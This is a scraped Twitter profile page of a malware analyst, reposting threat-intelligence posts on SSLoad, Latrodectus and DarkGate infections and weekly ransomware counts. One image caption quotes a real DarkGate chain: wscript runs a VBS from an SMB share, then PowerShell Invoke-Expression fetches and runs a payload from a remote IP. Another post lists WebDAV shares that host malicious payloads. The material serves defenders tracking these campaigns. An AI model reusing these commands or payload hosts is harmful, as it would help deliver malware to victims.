Max_Malyutin
@Max_Mal_
Threat Researcher, Blue Team, DFIR, Malware Analysis, and Reverse Engineering.
“⚔️What do we say to God of malware, Not today⚔️”
ID:1066056357672030208
https://il.linkedin.com/in/max-malyutin-299689168 23-11-2018 19:50:16
9,0K Tweets
10,7K Followers
302 Following




2024-04-18 (Thursday): #SSLoad infection leads to #CobaltStrike DLL. In this case we saw no follow-up Cobalt Strike C2 traffic. List of indicators available at bit.ly/3Q9SORR
#TimelyThreatIntel #Unit42ThreatIntel #Wireshark #InfectionAnalysis




2024-04-15 (Monday): #ContactForms campaign pushing #SSLoad malware as early as Thursday, 2024-04-11. List of indicators available at bit.ly/49Cz1kL
#Wirshark #Unit42ThreatIntel #TimelyThreatIntel #InfectionTraffic











🌐 Live Last Week #Ransomware Statistics DARKFEED.IO/LastWeek/ 🎯
➡️ TOP TARGETED COUNTRIES:
🇺🇸 United States: 47
🇮🇱 Israel: 6
🇩🇪 Germany: 6
🇮🇹 Italy: 4
🇬🇧 United Kingdom: 3
🇮🇳 India: 3
🇨🇦 Canada: 3
➡️ TOP TARGETED SECTORS:
Business Services: 24
HealthCare: 7
Financial: 6






🕷️ Obfuscated Javascript (raw.githubusercontent.com/CronUp/EnAnali…) leads to #Latrodectus via 'slack.msi' file at \\wireoneinternet.info@80\share\ (WebDAV)
+ bazaar.abuse.ch/sample/b9dbe96…
+ 18 JavaScript payloads at \\wireoneinternet.info@80\colt\ 🧐
C2 already reported:



![Cryptolaemus (@Cryptolaemus1) on Twitter photo 2024-04-09 16:43:47 #Darkgate - .xls > smb > .vbs > .exe EXCEL statapril2024.xlsx wscript \\45.89.53.]187\s\AZURE_DOCUMENT.vbs powershell -Command Invoke-Expression Invoke-RestMethod -Uri 103.124.106.]237/wctaehcw AutoHotkey C:/kady/script.ahk attrib +h C:/kady/ IOC's github.com/pr0xylife/Dark… #Darkgate - .xls > smb > .vbs > .exe EXCEL statapril2024.xlsx wscript \\45.89.53.]187\s\AZURE_DOCUMENT.vbs powershell -Command Invoke-Expression Invoke-RestMethod -Uri 103.124.106.]237/wctaehcw AutoHotkey C:/kady/script.ahk attrib +h C:/kady/ IOC's github.com/pr0xylife/Dark…](https://pbs.twimg.com/media/GKvK-LMXMAA9U69.jpg)

![Max_Malyutin (@Max_Mal_) on Twitter photo 2024-04-02 18:03:38 #DarkGate New Infection #TTPs🚨 #DFIR Exec Flow: VBS > PS > EXE (DLL SL) [+] VBS T1059.005 [+] PS T1059.001 [+] DLL Side-Loading T1574.002 VBS exec fileless PS, the PS creates dir, downloads & exec next stage infection, uses DLL Side-Loading, and establishes a connection to C2 #DarkGate New Infection #TTPs🚨 #DFIR Exec Flow: VBS > PS > EXE (DLL SL) [+] VBS T1059.005 [+] PS T1059.001 [+] DLL Side-Loading T1574.002 VBS exec fileless PS, the PS creates dir, downloads & exec next stage infection, uses DLL Side-Loading, and establishes a connection to C2](https://pbs.twimg.com/media/GKLbXsWWoAAYwcy.png)